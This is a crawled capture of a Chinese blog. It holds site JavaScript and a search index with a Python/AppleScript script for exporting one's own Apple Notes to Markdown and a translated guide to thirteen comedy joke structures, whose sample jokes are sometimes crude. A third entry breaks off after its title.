        fixPostCardWidth('artDetail', 'prenext-posts');
        fixFooterPosition();
    };
    fixStyles();

    /*调整屏幕宽度时重新设置文章列的宽度，修复小间距问题*/
    $(window).resize(function () {
        fixStyles();
    });

    /*初始化瀑布流布局*/
    $('#articles').masonry({
        itemSelector: '.article'
    });

    AOS.init({
        easing: 'ease-in-out-sine',
        duration: 700,
        delay: 100
    });

    /*文章内容详情的一些初始化特性*/
    let articleInit = function () {
        $('#articleContent a').attr('target', '_blank');

        $('#articleContent img').each(function () {
            let imgPath = $(this).attr('src');
            $(this).wrap('<div class="img-item" data-src="' + imgPath + '" data-sub-html=".caption"></div>');
            // 图片添加阴影
            $(this).addClass("img-shadow img-margin");
            // 图片添加字幕
            let alt = $(this).attr('alt');
            let title = $(this).attr('title');
            let captionText = "";
            // 如果alt为空，title来替
            if (alt === undefined || alt === "") {
                if (title !== undefined && title !== "") {
                    captionText = title;
                }
            } else {
                captionText = alt;
            }
            // 字幕不空，添加之
            if (captionText !== "") {
                let captionDiv = document.createElement('div');
                captionDiv.className = 'caption';
                let captionEle = document.createElement('b');
                captionEle.className = 'center-caption';
                captionEle.innerText = captionText;
                captionDiv.appendChild(captionEle);
                this.insertAdjacentElement('afterend', captionDiv)
            }
        });
        $('#articleContent, #myGallery').lightGallery({
            selector: '.img-item',
            // 启用字幕
            subHtmlSelectorRelative: true
        });

        // progress bar init
        const progressElement = window.document.querySelector('.progress-bar');
        if (progressElement) {
            new ScrollProgress((x, y) => {
                progressElement.style.width = y * 100 + '%';
            });
        }
    };
    articleInit();

    $('.modal').modal();

    /*回到顶部*/
    $('#backTop').click(function () {
        $('body,html').animate({scrollTop: 0}, 400);
        return false;
    });

    /*监听滚动条位置*/
    let $nav = $('#headNav');
    let $backTop = $('.top-scroll');
    // 当页面处于文章中部的时候刷新页面，因为此时无滚动，所以需要判断位置,给导航加上绿色。
    showOrHideNavBg($(window).scrollTop());
    $(window).scroll(function () {
        /* 回到顶部按钮根据滚动条的位置的显示和隐藏.*/
        let scroll = $(window).scrollTop();
        showOrHideNavBg(scroll);
    });

    function showOrHideNavBg(position) {
        let showPosition = 100;
        if (position < showPosition) {
            $nav.addClass('nav-transparent');
            $backTop.slideUp(300);
        } else {
            $nav.removeClass('nav-transparent');
            $backTop.slideDown(300);
        }
    }

    	
	$(".nav-menu>li").hover(function(){
		$(this).children('ul').stop(true,true).show();
		 $(this).addClass('nav-show').siblings('li').removeClass('nav-show');
		
	},function(){
		$(this).children('ul').stop(true,true).hide();
		$('.nav-item.nav-show').removeClass('nav-show');
	})
	
    $('.m-nav-item>a').on('click',function(){
            if ($(this).next('ul').css('display') == "none") {
                $('.m-nav-item').children('ul').slideUp(300);
                $(this).next('ul').slideDown(100);
                $(this).parent('li').addClass('m-nav-show').siblings('li').removeClass('m-nav-show');
            }else{
                $(this).next('ul').slideUp(100);
                $('.m-nav-item.m-nav-show').removeClass('m-nav-show');
            }
    });

    // 初始化加载 tooltipped.
    $('.tooltipped').tooltip();
});

// //黑夜模式提醒开启功能
// setTimeout(function () {
//     if ((new Date().getHours() >= 19 || new Date().getHours() < 7) && !$('body').hasClass('DarkMode')) {
//         let toastHTML = '<span style="color:#97b8b2;border-radius: 10px;>' + '<i class="fa fa-bellaria-hidden="true"></i>晚上使用深色模式阅读更好哦。(ﾟ▽ﾟ)</span>'
//         M.toast({ html: toastHTML })
//     }
// }, 2200);

//黑夜模式判断
if (localStorage.getItem('isDark') === '1') {
    document.body.classList.add('DarkMode');
    $('#sum-moon-icon').addClass("fa-sun").removeClass('fa-moon')
} else {
    document.body.classList.remove('DarkMode');
    $('#sum-moon-icon').removeClass("fa-sun").addClass('fa-moon')
}


--- FILE ---
content_type: application/xml
request_url: https://sandship.fun/search.xml
body_size: 151706
content:
<?xml version="1.0" encoding="utf-8"?>
<search> 
  
  
    
    <entry>
      <title>如何导出 iOS 备忘录</title>
      <link href="/post/fa4e.html"/>
      <url>/post/fa4e.html</url>
      
        <content type="html"><![CDATA[<p>博客好久没更新了，今天来水一波内容：</p><p><strong>如何导出 iOS 备忘录？</strong></p><p>这可能是一个让大家头疼已久的问题，我也是在网上百般寻找方法，有说用第三方软件的，也有说扒数据库的。首先第三方软件肯定是不可能去用的，死贵而且又不安全。数据库那些我又搞不懂，想找找看有没有懒人一键导出的方法。还真让我找到了，就是用 AppleScript。</p><p>简单介绍一下吧，AppleScript 是一种 macOS 上的脚本语言，用于自动化任务和与应用程序进行交互。它使用 Apple Events 通信协议并支持 GUI 脚本。常见用途包括文件管理、工作流自动化、批量编辑文档和与 macOS 内置应用（如 Finder、Mail 等）或第三方应用交互。</p><p>简单来说，你可以用 AppleScript 读取备忘录的内容，再用 Python 进行格式化和存储。</p><ul><li>准备工作</li></ul><ol><li>一台装有Python 环境的 Mac</li><li>把所有的笔记都整理到一个“备忘录”文件夹中</li></ol><ul><li>代码</li></ul><pre class=" language-python"><code class="language-python"><span class="token keyword">import</span> subprocess<span class="token keyword">import</span> os<span class="token keyword">import</span> re<span class="token keyword">def</span> <span class="token function">remove_html_tags</span><span class="token punctuation">(</span>text<span class="token punctuation">)</span><span class="token punctuation">:</span>    clean <span class="token operator">=</span> re<span class="token punctuation">.</span>compile<span class="token punctuation">(</span><span class="token string">'&lt;.*?>'</span><span class="token punctuation">)</span>    <span class="token keyword">return</span> re<span class="token punctuation">.</span>sub<span class="token punctuation">(</span>clean<span class="token punctuation">,</span> <span class="token string">''</span><span class="token punctuation">,</span> text<span class="token punctuation">)</span><span class="token keyword">def</span> <span class="token function">get_notes</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>    script <span class="token operator">=</span> <span class="token triple-quoted-string string">'''    tell application "Notes"        set noteNames to the name of every note of folder "Notes"        set noteContents to the body of every note of folder "Notes"        return &amp;#123;noteNames, noteContents&amp;#125;    end tell    '''</span>    process <span class="token operator">=</span> subprocess<span class="token punctuation">.</span>Popen<span class="token punctuation">(</span><span class="token punctuation">[</span><span class="token string">'osascript'</span><span class="token punctuation">,</span> <span class="token string">'-e'</span><span class="token punctuation">,</span> script<span class="token punctuation">]</span><span class="token punctuation">,</span> stdout<span class="token operator">=</span>subprocess<span class="token punctuation">.</span>PIPE<span class="token punctuation">)</span>    output<span class="token punctuation">,</span> _ <span class="token operator">=</span> process<span class="token punctuation">.</span>communicate<span class="token punctuation">(</span><span class="token punctuation">)</span>    note_names<span class="token punctuation">,</span> note_contents <span class="token operator">=</span> output<span class="token punctuation">.</span>decode<span class="token punctuation">(</span><span class="token string">'utf-8'</span><span class="token punctuation">)</span><span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token string">'\n'</span><span class="token punctuation">,</span> <span class="token number">1</span><span class="token punctuation">)</span>    note_names <span class="token operator">=</span> note_names<span class="token punctuation">.</span>strip<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token string">', '</span><span class="token punctuation">)</span>    note_contents <span class="token operator">=</span> note_contents<span class="token punctuation">.</span>strip<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token string">', '</span><span class="token punctuation">)</span>    note_contents <span class="token operator">=</span> <span class="token punctuation">[</span>remove_html_tags<span class="token punctuation">(</span>content<span class="token punctuation">)</span> <span class="token keyword">for</span> content <span class="token keyword">in</span> note_contents<span class="token punctuation">]</span>    <span class="token keyword">return</span> note_names<span class="token punctuation">,</span> note_contents<span class="token keyword">def</span> <span class="token function">save_as_markdown</span><span class="token punctuation">(</span>note_names<span class="token punctuation">,</span> note_contents<span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token keyword">if</span> <span class="token operator">not</span> os<span class="token punctuation">.</span>path<span class="token punctuation">.</span>exists<span class="token punctuation">(</span><span class="token string">"NotesMarkdown"</span><span class="token punctuation">)</span><span class="token punctuation">:</span>        os<span class="token punctuation">.</span>mkdir<span class="token punctuation">(</span><span class="token string">"NotesMarkdown"</span><span class="token punctuation">)</span>    <span class="token keyword">for</span> name<span class="token punctuation">,</span> content <span class="token keyword">in</span> zip<span class="token punctuation">(</span>note_names<span class="token punctuation">,</span> note_contents<span class="token punctuation">)</span><span class="token punctuation">:</span>        <span class="token keyword">with</span> open<span class="token punctuation">(</span>f<span class="token string">"NotesMarkdown/&amp;#123;name&amp;#125;.md"</span><span class="token punctuation">,</span> <span class="token string">"w"</span><span class="token punctuation">)</span> <span class="token keyword">as</span> f<span class="token punctuation">:</span>            f<span class="token punctuation">.</span>write<span class="token punctuation">(</span>content<span class="token punctuation">)</span>note_names<span class="token punctuation">,</span> note_contents <span class="token operator">=</span> get_notes<span class="token punctuation">(</span><span class="token punctuation">)</span>save_as_markdown<span class="token punctuation">(</span>note_names<span class="token punctuation">,</span> note_contents<span class="token punctuation">)</span></code></pre><p>⚠️注意：</p><ol><li>运行过程中脚本会要求权限，允许就好了</li></ol>]]></content>
      
      
      <categories>
          
          <category> 技巧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> GitHub </tag>
            
            <tag> 加速 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>喜剧的十三种结构</title>
      <link href="/post/7143.html"/>
      <url>/post/7143.html</url>
      
        <content type="html"><![CDATA[<p>作者：Jerry Corley</p><p>翻译：护心镜翻译组</p><p>校对：周奇墨</p><p>许多年来，喜剧演员和幽默作家之间都流传着一个理论：「世界上笑话的数量是有限的」。其实这句话的意思是，喜剧的结构或者说范式是有限的。就像和弦走向之于音乐家一样，许多乐曲都是建立在有限的和弦走向结构上的。对于喜剧创作来说，我们的段子和笑话也都是建立在有限的结构上的。</p><p>你可能已经发现了，许多结构或者范式的底层逻辑都是「设立一个前提或者假设，然后打破它」；或者是让观众以为你会做一件事，但是你却做了另外一件事来给观众带来惊喜。大部分喜剧都是利用这样的「预期违背」来逗笑观众的。</p><h2 id="语义双关（DOUBLEENTENDRES）"><a href="#语义双关（DOUBLEENTENDRES）" class="headerlink" title="语义双关（DOUBLEENTENDRES）"></a>语义双关（DOUBLEENTENDRES）</h2><p>语义双关就是灵活运用多义词的文字游戏。</p><p><strong>语义双关示例：</strong></p><p>坦帕湾海盗队前主教练约翰·麦基经历了一个很糟糕的赛季。球队队员什么事情都做不对。在一场战败后的新闻发布会上，记者向麦基提问：<em>「你怎么看球员对于今天进攻的处理？」「我觉得行。」</em></p><p>译者注：原文Execution有「处理；处决」的双重含义，offense也有「进攻」和「前锋」的双重含义。Executionofoffense前文译作「对进攻的处理」，下文麦基理解为「处决前锋」。按主教练的回复版本，记者的提问可以理解为「把今天的球员都枪毙你觉得怎么样」</p><p><strong>其他示例：</strong></p><p><em>-「你看我头像牛逼吗？」-「像！」</em></p><p><em>-「听说贵公司是一条龙服务？ 」- 「对，我就是那条龙」。</em></p><p>你现在能看出来了吗，语义双关法则可以让一词多义应用在很多场景下的剧本创作中。</p><h2 id="反转（REVERSES）"><a href="#反转（REVERSES）" class="headerlink" title="反转（REVERSES）"></a>反转（REVERSES）</h2><p>反转就是在最后一刻<strong>切换段子的逻辑角度</strong>让观众感觉到被戏弄了，从而产生笑点。</p><p><em>「我在旅馆醒来的时候发现，客房经理一直在捶门，一直敲一直敲……最后我只能起床打开门放她出去。」</em></p><p><em>我教我女儿怎么系鞋带的时候，她说：「我做不到，爸爸。我做不到！」我说：「我告诉过你多少遍了，别用那个词……我是你妈！」</em></p><p><em>我去我女朋友家求她和我重归于好。我捶门，大喊：「史黛西！史黛西！」——这其实很奇怪，因为她叫艾米莉。</em></p><p><em>我最近在脱发。脱发会困扰你吗？会困扰我——当然不是说你脱发会困扰到我，是说我自己！比如一天早上，我老婆在床上温柔地用指尖抚摸我的秀发——但那时候我已经去上班了！</em></p><p>听众或读者知道「我老婆的指尖穿过我的头发」时候，肯定脑子里已经有画面感了吧？马上这种画面感就被一句「但那时候我已经去上班了」打破了。</p><p><strong>其他示例：</strong></p><p><em>我室友是个很讲公平的人，有一次我们一起吃盖饭，说好一人一半，然后她把盖饭的上半部分吃了。-王璐</em></p><h2 id="三步定律（TRIPLES）"><a href="#三步定律（TRIPLES）" class="headerlink" title="三步定律（TRIPLES）"></a>三步定律（TRIPLES）</h2><p>三步定律又称「三步建立法」。这种方法运用两个逻辑相近的元素构建一个思维定势的框架，紧跟着抛出第三个荒谬夸张的元素，从而打破之前框架给观众建立的印象。（译者注：相类似的，在中国的传统相声里，有「三翻四抖」的技巧。）</p><p><em>「你们知不知道’Synistriphobia’的意思是害怕自己身体左侧有东西，‘Dextraphobia’的意思是害怕自己身体右侧有东西。那害怕自己身体后面有东西叫什么？我猜叫‘Homophobia（恐同症）’。」</em></p><p>或者看看下面这个第三步反转的例子，因为这个段子我还得到了《杰·雷诺今夜秀》的编剧机会：</p><p><em>整个欧胡岛（夏威夷群岛的主岛）都停电了。是的，交通信号灯灭了，法院关门了，连在夏威夷度假的唐·金的头发都贴到脸上了。</em></p><p>译者注：唐·金是美国著名拳击经纪人，发型永远是吹起来的飞机头</p><p><strong>其他示例：</strong></p><p><em>四大文学名著：《三国演义》，《水浒传》，《哈利波特》……  -郭德纲、于谦《我是文学家》</em></p><h2 id="制造反差（INCONGRUITY）"><a href="#制造反差（INCONGRUITY）" class="headerlink" title="制造反差（INCONGRUITY）"></a>制造反差（INCONGRUITY）</h2><p>制造反差就是将<strong>两个不相关的事物联系到一起的技巧，也可以理解成将相反的元素并列讨论</strong>。人们称这个技巧为联想式喜剧，表演方式可以是简单陈述或者呈现出来。简单来说，就是将一般情况下毫无关系的两件事相提并论，这个结构在喜剧中用得非常普遍。</p><p><em>我见过一家中国餐馆，牌子上写着：「地道中餐，西班牙语点餐。」</em></p><p>制造反差是当今喜剧最为流行的技巧之一。喜剧演员总是用这个技巧，有时可以用以将毫无生命感的物体赋予人物性格。以宋飞的用法为例：</p><p><em>「我不觉得赛马知道他们在赛跑。它们只是站在那想：我知道在这条路那头有一袋子燕麦，我就想第一个跑到那儿。」</em></p><p><strong>其他示例：</strong></p><p><em>现在有些女孩子，整天在微信、微博上和男人打情骂俏、勾勾搭搭，聊不了几句就见面开房，视感情如儿戏，一点也不知道自重。对于这样的女孩，我只想说4个字：请联系我。</em></p><h2 id="简单真相（SIMPLETRUTH）"><a href="#简单真相（SIMPLETRUTH）" class="headerlink" title="简单真相（SIMPLETRUTH）"></a>简单真相（SIMPLETRUTH）</h2><p>这个方法很像刚才讲的语义双关法，不同的是语义双关法用的是单个词语的「误解」，而简单真相用的是措辞上的「误解」。观众通常从演员第一句的措辞中推测一种默认情形（通常是过度解读），但是演员下一句将另一种隐藏含义（通常是更直白的含义）告诉观众，这种「简单真相」通常是观众不会意料到的，这样就带来了笑点。</p><p><em>「我至今记得我的第一次啪啪啪。这不就在我的信用卡账单上写着呢。」</em></p><p>第一层是观众默认是正常的「第一次」，但其实讲述者的第一次竟然是买春。另一层是，观众默认（过度解读）他要讲「第一次啪啪啪的故事」，但其实讲述者只是简单的想指出「这是第一次」而已。</p><p><strong>传奇演员StevenWright有过如下段子：</strong></p><p><em>「今天早上，我的女朋友问我昨天睡的好吗（asked me ifI slept good）。我说「并不，我睡错了几下」（No，I made a few mistakes.）」</em></p><p>这个段子中，前句观众会推测演员对他女友的回答是睡得好或睡得不好，演员取了女友问句中另一种意思，就是「你睡得对吗？」，给出了令观众出乎其推测的回答。</p><p><em>「我的父亲真是个混蛋（bastard）！他并不坏，就是不知道他爹是谁。」在这个示例里，bastard可以理解为混蛋，也可以理解为私生子。<strong>这个方法常在歌词、圣经、诗歌和比喻基础上做文章：</strong></em></p><p><em>「你要是去过迪士尼乐园的话，肯定听过这首歌——《这是个小世界》，歌是这么唱的：『这是个快乐的世界，这又是个悲伤的世界；这是个充满希望的世界，这又是个令人恐惧的世界』——这首歌确定不是在讲躁郁症病人的日常吗？」</em></p><h2 id="制造优越感（SUPERIORITY）"><a href="#制造优越感（SUPERIORITY）" class="headerlink" title="制造优越感（SUPERIORITY）"></a>制造优越感（SUPERIORITY）</h2><p>是演员描述其他人的愚蠢的想法和行为，并使观众产生优越感的技巧。用法有：自嘲、嘲笑权威（警察或者政客等），或者攻击那些自以为是的人。</p><p><em>「咖啡店有个哥们，他那大钱包别在短裤里。你们见过那种大钱包的，有个链子能拴在裤子上那种——他是觉得会有贼一看到他的钱包就特别想偷走它吗？——链子上还拴着一大串钥匙。然后他的短裤就一直往下掉，他自己也因为这个显得特别不自在。我看不下去了，说：「哥们，你那裤子右面不是有个兜吗？把你的钱包揣在那儿不行吗。」他说：「啥？那钥匙不就放在我的右边了吗？」我说：「那咋了？有啥问题吗？」他说：「那我不就成了个死gay了吗？」我说：「啊？你的意思是钥匙放在左边的人是直男，放右边的就是同性恋吗？」</em></p><p><em>他说：「没错」我说：「哥们，这事搁俺们老家，只要你揣着一大串钥匙——那你就是个看大门的！」</em></p><p>很多国内单口喜剧演员会用一些（地域等）偏见来自嘲，这也属于制造优越感。</p><h2 id="配对短语（PAIREDPHRASES）"><a href="#配对短语（PAIREDPHRASES）" class="headerlink" title="配对短语（PAIREDPHRASES）"></a>配对短语（PAIREDPHRASES）</h2><p>配对短语利用反义词，同音异义词和同义词的节奏和押韵来制造笑点。同时，节奏和押韵常常会给我们带来反差感，而这往往是观众喜欢的。</p><p>美国总统奥巴马、克林顿和布什一起为海地地震灾民募捐筹款，他们筹款用的假名分别是「HOPE」、「GROPE」和「DOPE」。</p><p>译者注：hope-希望，dope这里的意思是蠢货的意思（a stupid person），很符合布什在大家眼中的形象；而grope这里的意思是「充满性意味地抚摸」（to touch or fondle someone for sexual pleasure），很符合克林顿性侵丑闻的形象。这三个词后两个音节均为&#x2F;əʊp&#x2F;，使用了押韵的结构。</p><p><strong>或者来自我的学生PatrickKanehan的这个例子：</strong></p><p><em>「洛杉矶时报最近说，你可以用七万五千美金买一年的「开心」。我比较好伺候，给我来三万五千块钱「有点不开心」我就满意了。</em></p><h2 id="闹剧（SLAPSTICK）"><a href="#闹剧（SLAPSTICK）" class="headerlink" title="闹剧（SLAPSTICK）"></a>闹剧（SLAPSTICK）</h2><p>「闹剧」是利用夸张甚至有些愚蠢的肢体动作，通过「表演」笑话让观众产生优越感的一种方式；如今的「闹剧」（利用肢体和表演）则通常是一种简单的「呈现」。虽然一些喜剧演员仍然会使用「闹剧」中夸张的身体动作来演出，但这种方式其实现在通常出现在素描喜剧小品（Sketch）或者是真人实景喜剧中；单口喜剧采用的相对较少。</p><h2 id="观察式喜剧（OBSERVATION-RECOGNITION）"><a href="#观察式喜剧（OBSERVATION-RECOGNITION）" class="headerlink" title="观察式喜剧（OBSERVATION-RECOGNITION）"></a>观察式喜剧（OBSERVATION-RECOGNITION）</h2><p>当你发现日常生活中一些有趣的细节，并把它放在「放大镜」下—用稍微夸张地手法为观众重现它，这样的喜剧就被称作是观察式喜剧。观察式幽默非常强大，尤其是当你真正抓住了一些观众也有强烈共鸣细节的时候。</p><p>你可以观察生活中的事物、想法、甚至广告或其他细节：</p><p><em>U盘的使用说明：尝试插入。翻个面，重新插入…再翻个面，再次重新插入。</em></p><p><em>是只有我觉得拆CD外包装的塑料包装膜这件事其实是生产商故意搞我们的吗？</em></p><p><em>为什么狗的鼻子里从来没有鼻屎，但他们眼中却有眼屎？为什么？而且他们的鼻子不会让你想起电源插座吗？看到那个鼻子你就抑制不住往里面插东西的冲动。</em></p><p><em>你有没有擤过一次鼻子之后发现好成功，于是你想再做一次？…而且为什么每次我们擤完鼻子后都要再看一眼餐巾纸？</em></p><p><em>我看到一个广告说，「清泻丸，药效持续整夜，直到早上8点……」但如果你睡过头怎么办？</em></p><p><em>你有没有看到过伟哥的广告？它说：「如果你勃起的时间超过四小时，请打电话告诉你的医生。」我想说，如果我的勃起时间超过四小时，我会打电话告诉所有人。</em></p><p>最好的喜剧演员在识别日常生活中的幽默的时候，也会记得识别<strong>行为上的幽默：</strong></p><p><em>「亲爱的艾比，之前和我约会的的那个人把我搞怀孕了。我想堕胎，但我不确定我和他的关系是否已经到了可以讨论金钱程度……」「当他的丁丁进入你体内的时候……你们的关系就已经到那个程度了。」</em></p><p><em>当你的女朋友跟你说「我能不能跟你说件事？但是你要保证不生气」的时候，你就知道这是个漫长的一夜了……</em></p><p><em>我的母亲很古怪：前几天她打电话和我说，「我觉得你姐姐的前夫想要杀了她。」我说，「妈妈，那你报了警察吗？」她说，「当然没啊，他还欠你姐姐的钱还没还呢！」</em></p><h2 id="比较和对比（COMPARE-amp-CONTRAST）"><a href="#比较和对比（COMPARE-amp-CONTRAST）" class="headerlink" title="比较和对比（COMPARE&amp;CONTRAST）"></a>比较和对比（COMPARE&amp;CONTRAST）</h2><p>这是一个让复杂内容突然变简单的喜剧结构，也是一个给读者或听众带来惊喜的技巧。当观众认为你要开始认真阐述的时候，你突然推翻他们的期望，一笔带过，通过反差制造出笑点。</p><p><em>「我知道我的脸是复杂性肌肤……而男朋友则十分肯定——他有一张脸。」-Cathy Ladman</em></p><p><em>「我和女朋友分手了。我们不得不分手，因为我们无法共处。你看，我是个摩羯座，而她是个……婊子。」</em></p><h2 id="喜剧讽刺（COMEDICIRONY）"><a href="#喜剧讽刺（COMEDICIRONY）" class="headerlink" title="喜剧讽刺（COMEDICIRONY）"></a>喜剧讽刺（COMEDICIRONY）</h2><p>现在我们一起来看一看「讽刺」这个技巧。一直以来讽刺有着不同的含义。如果我们查字典的话，我们得到的释义可能和现在喜剧中「讽刺」的含义有些许不同：</p><ul><li>通过强调相反事物来表达自我含义的方式，通常是为了达到幽默或强调的效果，如：「不要感激得太过头了！」他用强烈的讽刺的语气说。</li><li>有意与人的期望相违背的事态或事件，其结果通常是引人发笑的，如：讽刺的是我原本以为他能够帮助我。</li><li>（又称戏剧性讽刺或悲剧性讽刺）一种文学技巧，源于希腊悲剧，该技巧使得观众和读者可洞悉角色台词及动作的全部含义，而角色本身却并不知道。</li></ul><p>喜剧中讽刺的含义更接近于「戏剧性讽刺」。戏剧性讽刺通常与其自身相关——比如在莎士比亚的《罗密欧与朱丽叶》中——某个突然事件会扰乱或影响到主人公。其讽刺的地方在于，观众或读者或其他故事中的角色知道这件事。</p><p>比如在《罗密欧与朱丽叶》中，罗密欧找到朱丽叶并认为她已经死了。悲痛之中，罗密欧选择了自尽。但罗密欧不知道的是，朱丽叶不过是服下了能让她看上去像是已死的药剂，而事实上她只是在沉睡之中。朱丽叶醒来之后发现罗密欧已死，便同样在悲痛中死去。为何一出爱情故事会变成这样？！</p><p>喜剧中使用讽刺的问题之一是其可能会使观众感到困惑。你需要一群懂喜剧的观众。讽刺中并没有像一个精妙反转中所含有的「当头一棒式」的惊喜。所以当你在喜剧中使用讽刺时，它带来的反响通常是微小的，除非这个讽刺极为尖锐或深刻。当观众发现讽刺并被其震撼到的时候，他们通常在想：「嘿，还挺巧啊！」</p><p>在俄狄浦斯王的故事中，主人公在不知道自己被领养的情况下，在不知情中兑现了弑父并与母亲结婚的的预言。</p><p><em>「我家很穷。在我家附近，男人们在城市的两边各组建一个家庭是非常正常的事情。我直到16岁才遇见我的妹妹…那时我们已经第三次约会了。」</em></p><p>讽刺的另一个例子是我们可以揭露权威的虚伪或其中存在的明显的矛盾。这是我的学生戴维·康诺利创作的一个例子：</p><p><em>「我爸爸从事着世上最困难的一份工作。他是精神病院里的一名牧师…你们想想，他作为牧师的工作就是告诉人们，有个人（手指天）时刻都在看着他们。然而他面对的信众——也就是精神病院的病人们，就是因为以为有人时时刻刻都在看着他们才进了精神病院…」</em></p><p>传奇笑匠乔治卡琳经常使用喜剧讽刺。以下为一段他的经典开场白：</p><p><em>「你们有没有发现，那些反对堕胎的女人也恰好是那些你无论怎样都不想去睡的女人？」</em></p><p><strong>我的学生之一薇琪·戈达尔曾讲过这个段子：</strong></p><p><em>「你们有没有发现，有些人不相信气候变化，他们一边认为这只是地球的自然进化的一部分，一边又拒绝相信进化论？」</em></p><h2 id="绵里藏针（BENIGNRETALIATION）"><a href="#绵里藏针（BENIGNRETALIATION）" class="headerlink" title="绵里藏针（BENIGNRETALIATION）"></a>绵里藏针（BENIGNRETALIATION）</h2><p>「绵里藏针」是一个我研究了多年的喜剧结构，它包含一个完备喜剧公式的所有必要元素。元素的完备在喜剧公式的判定中极为重要。例如冥王星，因为不满足某些标准，便从行星被降格为卫星。</p><p><strong>人类喜欢报复，喜欢从那些做了错事、借了东西不还、误导和欺骗我们的人身上找回场子，却又不真的希望造成流血的损伤。</strong>最多只是嘴上说说，在「假设」的情景下进行虚构的报复。绵里藏针之所以是一种强而有力的喜剧手段，是因为它是基于报复而产生的的攻击，这也是我们做喜剧的重要原因。</p><p>下面有一个来自我学生的例子：</p><p><em>我回到家的时候，我的老婆正在疯狂打扫卫生。我问：「亲爱的，怎么啦？有谁要来吗？」她回答：「有啊，明天清洁工不是要来吗？」我想，你以为我们为什么要雇清洁工？不就是打扫吗？我很爱我的老婆，所以我帮忙打扫了。但是星期六的早上，我小小地报复了她一下。我把闹钟调到6点，时间一到我就跳起来催她起床。她问：「怎么了？」我说：「赶紧起床啊！园丁还有一个小时就到了，还不赶快起来铲草？」</em></p><p>你能清晰地看到例子里委婉的报复。观众喜欢这样的笑话，是因为他们能瞬间产生共鸣，他们自己在生活也常常耍这样的小手段。</p><p>我也用这种手段批评过权威人士对于同性人群的不宽容。</p><p><em>「专注家庭」组织的创始人詹姆斯·多布森说：如果我们允许Gay抚养孩子，他们的孩子长大也会是Gay。我说：「你可歇歇吧，这几百年过来，Gay们不都是直男养出来的吗？」</em></p><p>下面有一个关于我前女友的例子，这个故事有些尖锐，所以观众的反应很大程度上取决于我讲述的方式：</p><p>我的前女友无论我干点什么都能挑出刺来。<br><em>「天哪！你居然吃小牛牛！」</em><br><em>「天哪！你居然不喜欢红酒？」</em><br><em>「天哪！你居然不喜欢瑜伽？」我终于受够了，跟她说：「天哪，你居然被你爸摸过小妹妹，而我提过吗？！」</em></p><p>只要打开眼界，生活处处是素材。</p><p>如果你细想，估计也能找出很多生活中类似的例子，加入到你的段子中。或者回忆你在生活中与人的争论，想想能不能用这种手段进行回应。</p><p>例子：</p><p><em>有一次我的前女友给我带了绿帽。万圣节来了，她问我：「你觉得我万圣节应该扮演成什么？」我说：「就这么穿出去，然后告诉所有人，你在扮演一个没出轨的女人。」</em></p><h2 id="自相矛盾（PARADOX）"><a href="#自相矛盾（PARADOX）" class="headerlink" title="自相矛盾（PARADOX）"></a>自相矛盾（PARADOX）</h2><p>最后一个喜剧结构是「自相矛盾」。我个人很喜欢这个结构。之所以把自相矛盾算作喜剧的第十三个结构，是因为他其中包含了反差（incongruity）和讽刺（irony）的特点。从定义上来看，自相矛盾并不是讽刺，但是大家却能因为其中包含的讽刺意味而笑起来。</p><p>自相矛盾的定义是这样的：一句由相互矛盾的部分组成的话，却有可能是真实合理的。最简单的自相矛盾通常是由两个单独成立但彼此不能共同成立的句子所组成。</p><p><strong>我们看一下下面的几个例子：</strong></p><p><em>我们会用时间来衡量距离；</em></p><p><em>从这到商店有多远？</em></p><p><em>大概15分钟但是反过来说，就行不通了你几点下班？</em></p><p><em>大概5英里</em></p><p><em>我的会计太糟糕了，因为他实在太实诚了DVD使用说明：播放设置光盘来设置你的新DVD机器</em></p><p><em>如果你的电话有什么问题，请拨打1-800……</em></p><p><em>她的内心深处很浅薄</em></p><p><strong>自相矛盾可以让你逆向思考：</strong></p><p><em>我们的洗洁剂比畅销的洗洁剂更能洗干净衬衫上的血渍。但如果你的衬衫上有血，我觉得你更关心的应该不是洗洁剂的问题。</em></p><p>自相矛盾实在太棒了，光是读它们，就能启发你自己去写一些。光凭自相矛盾可以调动听众思考的这一点就和讽刺有着异曲同工之妙。当你学会这一点时，你的喜剧之路又向前迈进了一步。</p><p><strong>当然别忘了加一些例子！</strong></p><p>段子结构：铺垫（setup）——笑点（punchline）——例子、例子、例子……或者</p><p>呈现（表演）。呈现就是可以演出来的例子！</p><p><em>我有爱尔兰和印第安血统，你知道这是什么意思吗……就是我基本上可以在任何一个互助会上有个VIP坐席。</em></p><p>译者注：A.A.meeting，互助会，通常是有各种问题的人自发组织的交流团体。比如戒毒互助会，戒酒互助会等。这里讽刺爱尔兰裔和印第安裔的人生活不健康。</p><p><em>例子：我有次去了一个互助会，大家都说「嘿哥们我们给你留了个座儿」。呈现：我进去之后说「嘿你们有那种特制的硬币吗？我得拿瓶酒！」</em></p><p>译者注：能换酒的硬币通常在赌场里有。这里讽刺讲述者既嗜赌又嗜酒。</p><h2 id="译者说明"><a href="#译者说明" class="headerlink" title="译者说明"></a>译者说明</h2><p>《喜剧的十三种结构》是护心镜翻译组的第一个翻译作品——事实上，就是因为要翻译这篇文章，我们才顺便成立了护心镜翻译组。</p><p>感谢无偿为这篇文章的本土化作出贡献的「护心镜翻译组」首批成员（按拼音首字母排序）：</p><p>岑妤；</p><p>Daniel蛋；</p><p>楼悦聪，微博@一个网名吗；</p><p>黄宝咧，微博@黄宝咧又没梗了；</p><p>毛冬，微博@一位青年艺人；</p><p>王璐，微博@Duo_D王璐；</p><p>璎宁，微博@范小白眼。</p>]]></content>
      
      
      <categories>
          
          <category> 单口喜剧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 单口喜剧 </tag>
            
            <tag> 脱口秀 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Windows终端上的敏感文件们</title>
      <link href="/post/8300.html"/>
      <url>/post/8300.html</url>
      
